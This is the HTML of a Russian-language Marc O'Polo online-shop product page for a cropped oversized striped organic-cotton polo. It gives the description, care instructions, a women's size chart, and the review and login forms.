                        <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                        <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                    </div>
                </div>

                <div class="consent  ">
                    <div class="consent__title">ПОДПИСАТЬСЯ НА РАЗМЕР</div>
                    <div class="consent__text">Мы сообщим вам, когда товар снова появится в продаже</div>
                    <div class="consent__flex"><input class="consent__input" value="" placeholder="Ваш e-mail"><button class="consent__button">
                            <img src="/local/templates/cetera_common/images/left-arrow22.svg" , class="svg-inline" alt="" /> </button></div>
                    <div class="consent__copy">Нажимая кнопку, вы соглашаетесь<br class="show-for-small-only">
                        <a rel="noopener noreferrer" target="_blank" href="/about/personal/#personal_privacy" class="consent__link">с&nbsp;положением о&nbsp;персональных данных</a>
                    </div>
                </div>


                <div class="recent" id="delivery-block">
                                    </div>
                    </div>
    </div>

    <div class="fruit__container">

        <!-- Размер и посадка -->
        <div class="fruit__cell fruit__cell_third">
            <div class="details-description">
                <div class="fruit__text">Новый и современный взгляд на стиль преппи: повседневное укороченное поло оверсайз в широкую полоску. Изготовлено из плотного, высококачественного органического хлопка. Трикотажный воротник, небольшая планка с пуговицами, спущенная линия плеч.</div>
                <div class="fruit__line">Рост модели 178 см, размер S</div>
                <div class="fruit__line">Полуобхват груди для размера S: 67 см</div>
                <div class="fruit__line">Для менее объёмного материала советуем заказывать на размер меньше вашего привычного</div>
                <div class="fruit__line">Крой оверсайз</div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line">Длина по спинке для размера S: 56 см</div>
                                    <div class="fruit__line pt-3">
                        Страна производства: <span class="capitalize">индия</span>
                    </div>
                                <div class="fruit__art">Арт. 250217052537</div>
            </div>

            <div class="accordion accordion_my details-tabs">
                <div class="accordion__item"><a class="accordion__title" href="#" title="ОПИСАНИЕ">ОПИСАНИЕ</a>
                    <div class="accordion__content">
                        <div class="fruit__text">Новый и современный взгляд на стиль преппи: повседневное укороченное поло оверсайз в широкую полоску. Изготовлено из плотного, высококачественного органического хлопка. Трикотажный воротник, небольшая планка с пуговицами, спущенная линия плеч.</div>
                        <div class="fruit__line">Рост модели 178 см, размер S</div>
                        <div class="fruit__line">Полуобхват груди для размера S: 67 см</div>
                        <div class="fruit__line">Для менее объёмного материала советуем заказывать на размер меньше вашего привычного</div>
                        <div class="fruit__line">Крой оверсайз</div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line">Длина по спинке для размера S: 56 см</div>
                                                    <div class="fruit__line pt-3">
                                Страна производства: <span class="capitalize">индия</span>
                            </div>
                                                <div class="fruit__art">Арт. 250217052537</div>
                    </div>
                </div>
                <div class="accordion__item"><a class="accordion__title" href="#" title="МАТЕРИАЛ И УХОД">МАТЕРИАЛ И УХОД</a>
                    <div class="accordion__content">
                        <ul class="land">
                                                            <li class="land__item">Материал: 100% хлопок</li>
                            
                            
                                                            <li class="land__item">Изготовлено из органического хлопка, сертифицированного GOTS</li>
                            
                                                            <li class="land__item">Плотный однослойный трикотаж</li>
                            
                                                            <li class="land__item">Изделие в полоску</li>
                            
                            
                            
                                                    </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                                        </div>
                                        <div class="arbor__text">Химчистка запрещена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/43.svg" alt="Гладить при 200°" title="Гладить при 200°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 200°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/14.svg" alt="Максимальная температура стирки — 30°" title="Максимальная температура стирки — 30°" />
                                        </div>
                                        <div class="arbor__text">Максимальная температура стирки — 30°</div>
                                    </div>

                                                            </div>
                                            </div>
                </div>
            </div>
        </div>


        <div class="fruit__cell fruit__cell_fourth">
            <div class="arbor">
                <div class="arbor__list">
                    <div class="arbor__title arbor__title_active" data-tag="reveal-tab-0">
                        МАТЕРИАЛ И УХОД
                    </div>
                                            <div class="arbor__title" data-tag="reveal-tab-1">
                            УСТОЙЧИВОЕ РАЗВИТИЕ
                        </div>
                                        <div class="arbor__title " data-tag="reveal-tab-2">
                        ОТЗЫВЫ<span class="arbor__digit">0</span>
                    </div>
                </div>
                <div class="arbor__content">
                    <div class="arbor__panel arbor__panel_active">
                        <div class="arbor__hope">МАТЕРИАЛ И&#160;УХОД</div>

                        <ul class="land">

                                                            <li class="land__item">Материал: 100% хлопок</li>
                            
                            
                                                            <li class="land__item">Изготовлено из органического хлопка, сертифицированного GOTS</li>
                            
                                                            <li class="land__item">Плотный однослойный трикотаж</li>
                            
                                                            <li class="land__item">Изделие в полоску</li>
                            
                            
                            
                            

                        </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                                        </div>
                                        <div class="arbor__text">Химчистка запрещена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/43.svg" alt="Гладить при 200°" title="Гладить при 200°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 200°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/14.svg" alt="Максимальная температура стирки — 30°" title="Максимальная температура стирки — 30°" />
                                        </div>
                                        <div class="arbor__text">Максимальная температура стирки — 30°</div>
                                    </div>

                                                            </div>
                                            </div>
                                            <div class="arbor__panel">
                            <div class="arbor__hope">УСТОЙЧИВОЕ РАЗВИТИЕ</div>

                                                            <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
                            
                                                        <div class="arbor__grid">
                                
                                
                                    <div class="arbor__rws">
                                        <img src="/upload/uf/267/bitg7ptftdqhnbr6ontpbrnzzyax34j5.jpg" alt="" />
                                    </div>
                                                            </div>
                            <!-- <div class="arbor__btn">
                            <button class="button button_more button_expanded">
                                Подробнее
                            </button>
                        </div> -->
                        </div>
                                        <div class="arbor__panel">

                            <div class="arbor__hope">Отзывы<span class="arbor__digit">0</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="buy_modal js-always-enabled">
        <div class="buy_modal_btns buy_modal_btns__disabled">
            <button class="vend__button d-none" disabled data-text="Оформить заказ" data-mobile-buy>Добавить в корзину</button>

                            <button class="vend__btn" data-subscribe-open>Подписаться</button>
            
            <div class="fruit__lock__modal d-none">
                <div class="buy_modal_price">
                                            <div class="fruit__price fruit__price_red">4&nbsp;190 &#8381;</div>
                                    </div>
            </div>
        </div>
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistMobile"
                data-item-id="112193"
                data-offer-id="115159"
                data-offer-ids="115159,115160,115161,115162,115163,115164,115165,115166,115167,115168"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
        </div>
    </div>




</div>
<!-- Дополните образ -->
<div id="complete-the-image">

        

    </div>

<!--  -->

<!-- REVIEWS RIGHT BAR -->
    <div class="drill">
        <div class="drill__title">ОТЗЫВЫ<span class="drill__num">0</span></div>
        <button class="drill__close"><img src="/local/templates/cetera_common/images/close3.svg" alt=""></button>
        <div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>
    </div>
    <!-- END REVIEWS RIGHT BAR -->
    <!-- FORM ADD REVIEW -->
    <div class="leak leak_book" id="reveal-rev" style="z-index: 201">
        <div class="leak__h1 leak__h1_spec" id="review-h1">МОЙ ОТЗЫВ</div>

        <div class="leak__cone leak__cone_other hide" id="review-success">
            <div class="info info_35">
                <img src="/local/templates/cetera_common/images/checkbox-outline.svg" alt="">
            </div>
            <div class="leak__h1 leak__h1_high">ГОТОВО!</div>
            <div class="leak__order">Спасибо за&nbsp;отзыв! Мы&nbsp;опубликуем его<span class="hide-for-small-only">&nbsp;</span><br class="show-for-small-only">после проверки — не&nbsp;позже, чем через два&nbsp;рабочих дня.</div>
            <div class="leak__263"><button class="button button_expanded" data-me-close>Закрыть</button></div>
        </div>


        <div class="callout callout_alert hide" id="review-alert">
        Произошла ошибка. Пожалуйста, попробуйте позже
        </div>

        <div id="review-form-content">
            <div class="leak__grid">
                <div class="leak__cell leak__cell_awesome">
                    <div>Вам понравился этот товар?</div>
                    <div class="valley__rel">
                         <div id="star-review" class="valley__tip"></div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_score">
                    <span class="score">
                        <input class="score__input" id="score84" type="radio" name="score758" checked="checked" /><label class="score__star" for="score84">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label>
                        <input class="score__input" id="score980" type="radio" name="score758" /><label class="score__star" for="score980">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score538" type="radio" name="score758" /><label class="score__star" for="score538">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score522" type="radio" name="score758" /><label class="score__star" for="score522">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score257" type="radio" name="score758" /><label class="score__star" for="score257">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label></span>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">Ваше имя</label>
                        <div class="valley__rel">
                            <input name="name" class="dirt" />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">E-mail</label>
                        <div class="valley__rel">
                            <input name="email" class="dirt" type="email"  />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="valley js-input">
                <label class="valley__label valley__label_flex">
                    <span>Ваш отзыв</span>
                    <span class="valley__cone"><span class="valley__now">0</span> / 250</span></label>
                <div class="valley__rel valley__rel_100">
                    <textarea name="comment" class="dirt dirt_comment" placeholder="..."></textarea>
                    <div class="valley__tip"></div>
                </div>
            </div>
            <button class="button button_expanded" id="review-send">Отправить</button>

        </div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt="" /></div>
    </div>
    <!--  END FORM ADD REVIEW -->
    <!-- FORM AUTHORIZE-->
    <div class="leak " id="reveal-auth-modal-rev">

        <div class="hide" id="reveal-auth-available-rev">
            <h2 class="leak__h2">Пожалуйста, авторизуйтесь для написания отзыва</h2>
            <p>Мы&nbsp;отправили SMS с&nbsp;проверочным кодом на&nbsp;номер&nbsp;<span id="reveal-auth-available-phone-rev"></span> </p>

            <div class="src src_bot">
                <input class="src__input src__input_left" name="code" placeholder="Введите код из SMS">
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-code-rev"> Далее </button></div>
        </div>

        <div id="reveal-auth-phone-rev">
            <h2 class="leak__h2"><span>Вход по телефону</span></h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src src_bot">
                <div class="valley js-input"><label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt x-autocomplete-tel auth-input-phone" name="phone" placeholder="+7" type="tel">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-phone-rev"> Далее </button></div>
        </div>


        <div id="reveal-auth-email-rev" class="hide">
            <h2 class="leak__h2">Вход по эл. почте</h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" name="email" maxlength="255" placeholder="Введите электронную почту" autocomplete="off" type="email">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" maxlength="255" name="password" placeholder="Введите пароль" autocomplete="off" type="password">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>

            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-email-rev"> Далее </button></div>
        </div>



        <div class="text-center"><button class="auth__link x-auth-link" id="reveal-auth-get-mail-rev"> Войти через эл. почту </button></div>
        <div class="text-center"><button class="auth__link x-auth-link hide" id="reveal-auth-get-phone-rev"> Войти через телефон </button></div>


        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>
    <!--  END AUTHORIZE -->
    <div class="leak leak_nano" id="reveal-tab-2">
            <div class="arbor__hope">Отзывы<span class="arbor__digit">0</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano " id="reveal-tab-0">
        <div class="arbor__hope">МАТЕРИАЛ И&nbsp;УХОД</div>
        <ul class="land">
                            <li class="land__item">Материал: 100% хлопок </li>
            
            
                            <li class="land__item">Изготовлено из органического хлопка, сертифицированного GOTS</li>
            
                            <li class="land__item">Плотный однослойный трикотаж</li>
            
                            <li class="land__item">Изделие в полоску</li>
            
            
            
            


        </ul>
                    <div class="arbor__flex">
                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                        </div>
                        <div class="arbor__text">Химчистка запрещена</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/43.svg" alt="Гладить при 200°" title="Гладить при 200°" />
                        </div>
                        <div class="arbor__text">Гладить при 200°</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                        </div>
                        <div class="arbor__text">Не сушить в барабане</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                        </div>
                        <div class="arbor__text">Не отбеливать</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/14.svg" alt="Максимальная температура стирки — 30°" title="Максимальная температура стирки — 30°" />
                        </div>
                        <div class="arbor__text">Максимальная температура стирки — 30°</div>
                    </div>

                            </div>
                <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano" id="reveal-tab-1">
        <div class="arbor__hope">ОКРУЖАЮЩАЯ СРЕДА</div>

                    <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
        
                <div class="arbor__grid">
            
            
                <div class="arbor__rws">
                    <img src="/upload/uf/267/bitg7ptftdqhnbr6ontpbrnzzyax34j5.jpg" alt="" />
                </div>
                    </div>

        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

            <div class="leak leak_table" id="reveal-table">
            <h2 class="leak__h2">Женщины - Футболки / Топы</h2>
	<table>
<thead>
<tr>
	<th width="20%">
		 Межд. размер
	</th>
	<th width="20%">
		Европейский размер
	</th>
	<th width="20%">
		 Обхват груди (в см)
	</th>
	<th width="20%">
		 Обхват талии (в см)
	</th>
	<th width="20%">
		 Обхват бедер (в см)
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
		 XXS
	</td>
	<td>
		 32
	</td>
	<td>
		 78-82
	</td>
	<td>
		 58-62
	</td>
	<td>
		 85-89
	</td>
</tr>
<tr>
	<td>
		 XS
	</td>
	<td>
		 34
	</td>
	<td>
		 82-86
	</td>
	<td>
		 62-66
	</td>
	<td>
		 89-93
	</td>
</tr>
<tr>
	<td>
		 S
	</td>
	<td>
		 36
	</td>
	<td>
		 86-90
	</td>
	<td>
		 66-70
	</td>
	<td>
		 93-97
	</td>
</tr>
<tr>
	<td>
		 M
	</td>
	<td>
		 38
	</td>
	<td>
		 90-94
	</td>
	<td>
		 70-74
	</td>
	<td>
		 97-101
	</td>
</tr>
<tr>
	<td>
		 M/L
	</td>
	<td>
		 40
	</td>
	<td>
		 94-98
	</td>
	<td>
		 74-78
	</td>
	<td>
		 101-105
	</td>
</tr>
<tr>
	<td>
		 L
	</td>
	<td>
		 42
	</td>
	<td>
		 98-102
	</td>
	<td>
		 78-82
	</td>
	<td>
		 105-109
	</td>
</tr>
<tr>
	<td>
		 XL
	</td>
	<td>
		 44
	</td>
	<td>
		 102-106
	</td>
	<td>
		 82-86
	</td>
	<td>
		 109-113
	</td>
</tr>
<tr>
	<td>
		 XXL
	</td>
	<td>
		 46
	</td>
	<td>
		 106-110
	</td>
	<td>
		 86-90
	</td>
	<td>
		 113-117
	</td>
</tr>
</tbody>
</table>	<p>
<strong>Как правильно снять мерки?</strong><br>
Для получения точных результатов снимайте мерки в нижнем белье. <br>
Обхват груди - измерьте по наиболее выступающим точкам, сбоку через подмышечные впадины, сзади обхватывая лопатки.<br>
Обхват талии - измерьте расстояние ниже естественной линии талии, где обычно находятся пояс брюк. Для удобной посадки поместите указательный палец между измерительной лентой и телом. <br>
Обхват бедер - измерьте по самой выступающей части бедер. Для удобной посадки поместите указательный палец между измерительной лентой и бедрами. <br>
</p>
<p>
<strong>Между размерами?</strong><br>
Если ваш размер находится между параметрами, указанными в таблице размеров, выберите больший размер.
</p>
<p>
<strong>Не подходит?</strong><br>
Верните любые неношеные, нестиранные изделия и вещи, которые не подходят, в течение 14 дней.
</p>            <div class="leak__close leak__close_spec">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
        </div>
        



<div id="frisbuy-shop-the-look"></div>
</div>



    </main>

    
<div class="wafer wafer_cookies">
    <div class="wafer__text">Мы используем как собственные файлы cookie, так и файлы cookie третьих сторон с целью
        анализа, а также для показа рекламы с учетом ваших предпочтений, в соответствии с вашими привычками просмотра
        сайтов и вашего профиля. Чтобы получить более подробную информацию, ознакомьтесь
        <a href="/about/personal/" class="wafer__link">с публичной офертой</a> и согласием <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link">на обработку персональных данных</a>
        .<br>
        На marc-o-polo.ru применяются рекомендательные технологии. <a href="/about/rekomendatelnye-tekhnlogii-proekt/" class="wafer__link">Подробнее</a>
    </div>
    <div class="wafer-button-group flex-column">
        <button class="button button_expanded wafer__cookie-accept">Принять</button>
        <a class="wafer__link wafer__cookie-decline text-center cursor-pointer">Отказаться</a>
    </div>
</div>

    
<footer class="footer">
    <div class="footer__main">
        <div class="footer__acc">
            <div class="accordion accordion_my">
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="МОЙ АККАУНТ">МОЙ АККАУНТ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/personal/wishlist/">Избранное</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=orders">История заказов</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=bonuses">Бонусы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=profile">Профиль</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=subscriptions">Подписки</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="О КОМПАНИИ">О КОМПАНИИ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/">О бренде</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/store/">Где купить Marc O'Polo</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/franchise/">Сотрудничество</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/personal/">Правила продажи на сайте</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/contacts/">Контакты</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="ЧАСТЫЕ ВОПРОСЫ">ЧАСТЫЕ ВОПРОСЫ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/pay/">Оплата</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/delivery/">Доставка</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/exchange/">Возврат</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/">Программа лояльности</a></li>
	
        <li class="accordion__li"><a class="js_iframe_widget accordion__lynx" type="button">Подарочные карты</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/sizes/">Таблица размеров</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/faq/">Вопросы и ответы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/news/">Блог</a></li>
	</ul>
            </div>
        </div>
    </div>
<div class="footer__flex">
    <a class="footer__call" href="tel:+78005000195">
        <img src="/local/templates/cetera_common/images/call.svg" alt="">ПОЗВОНИТЬ</a>
    <a class="footer__call footer__call_mail" href="mailto:ask@marc-o-polo.ru">
        <img src="/local/templates/cetera_common/images/mail.svg" alt="">Написать</a>
</div>
        </div>
        <div class="footer__row">
                <div class="footer__cone">
        <div class="footer__head">МОЙ АККАУНТ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/personal/wishlist/">Избранное</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=orders">История заказов</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=bonuses">Бонусы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=profile">Профиль</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=subscriptions">Подписки</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">О КОМПАНИИ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/">О бренде</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/store/">Где купить Marc O'Polo</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/franchise/">Сотрудничество</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/personal/">Правила продажи на сайте</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/contacts/">Контакты</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">ПОКУПАТЕЛЯМ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/pay/">Оплата</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/delivery/">Доставка</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/exchange/">Возврат</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/">Программа лояльности</a>            </li>
                                <li class="footer__item"><a class="js_iframe_widget footer__link" type="button">Подарочные карты</a></li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/sizes/">Таблица размеров</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/faq/">Вопросы и ответы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/news/">Блог</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">Контакты</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="tel:+78005000195">+7 (800) 500-01-95</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="mailto:ask@marc-o-polo.ru">ask@marc-o-polo.ru</a>            </li>
            </ul>
    </div>

<div class="footer__cone footer__cone_last">
    <div class="mail">
        <div class="mail__title">1000&nbsp;бонусов за&nbsp;email&nbsp;подписку</div>
        <ul class="mail__ul">
            <li class="mail__item">Актуальные новости о коллекции</li>
            <li class="mail__item">Конкурсы, распродажи и акции</li>
            <li class="mail__item">Подарок — 1000 бонусных рублей</li>
        </ul>
        <div class="mail__btn"><a href="/personal/subscription/" class="button button_expanded">Подписаться</a></div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_even">
        <div class="footer__links">
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/mir.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="9">
            </a>
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/visa.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="10">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_19" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/master.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="21">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/halva.svg" alt="ОПЛАТА" title="ОПЛАТА" width="32" height="6">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/sbp-logo.svg" alt="СБП" title="СБП" width="32" height="18">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_70"
               href="https://www.unicreditbank.ru/ru/personal.html#home" title="Банк Юникредит"
               target="_blank"
               rel="nofollow">
                <img src="/local/templates/cetera_common/images/unicredit-logo.svg" alt="Банк Юникредит"
                     title="Банк Юникредит" width="100" height="13">
            </a>
        </div>
